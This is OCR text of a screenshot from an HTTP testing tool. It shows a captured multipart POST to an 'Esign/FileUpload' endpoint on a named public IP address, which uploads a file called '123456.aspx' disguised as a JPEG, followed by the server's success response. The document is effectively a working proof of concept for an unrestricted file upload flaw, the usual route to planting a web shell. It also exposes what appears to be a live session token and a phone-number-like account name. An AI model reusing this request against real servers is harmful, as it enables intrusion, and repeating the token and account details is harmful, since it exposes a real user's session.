 发送请求 强制 HTTPS 历史 爆破示例
Request 数据包扫描 美化 热加载 构造请求
1 POST /webapi/Esign/FileUpload HTTP/1.1
2 Host ? : 47.122.74.207
3 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
4 Cookie:
User82f5151cd1762ecf6feb071ce057a612=token=zYVqHSyflm8%2fQRqxXCwhSPyhwldfvaku66k4l3nIiFhhb6dWpQ1LJ6E
vPGTUqcWEfsGqTPziKDmPvCEUxh1%2f27wujhv204M%2brS9%2bT7GQ%2fITXIrmFzBRFOzX0nrRnyIlMzoS3hwdgP%2bKkGTZxG
cvC%2f3PmefjdJsw8; CurrSpaceUserName=18243340721
5 Accept-Encoding: gzip, deflate
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
7 Priority: u=0, i
8 Origin: null
9 Upgrade-Insecure-Requests: 1
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
11 Content-Type: multipart/form-data; boundary=---------------------------70307157158180067941178​15004
12 Content-Length auto : 286164
13
14 -----------------------------7030715715818006794117815004
15 Content-Disposition: form-data; name="file"; filename="123456.aspx"
16 Content-Type: image/jpeg
17
18 123456
19 -----------------------------7030715715818006794117815004--
Responses 85bytes / 363ms 美化 编码 请输入定位响应
1 HTTP/1.1 200 OK
2 Cache-Control: no-cache
3 Pragma: no-cache
4 Content-Type: application/json; charset=utf-8
5 Expires: -1
6 Server: Microsoft-IIS/10.0
7 X-AspNet-Version: 4.0.30319
8 X-Powered-By: ASP.NET
9 Date: Wed, 17 Jul 2024 04:27:03 GMT
10 Content-Length: 99
11
12 {
13 "result": true,
14 "doc_file_id": "f4b6bf40cc6944078cc0127b52342d8b",
15 "msg": "上传成功"
16 }
17
远端地址:47.122.74.207:8
时间:363ms; 总耗时:405m
http://47.122.74.207/web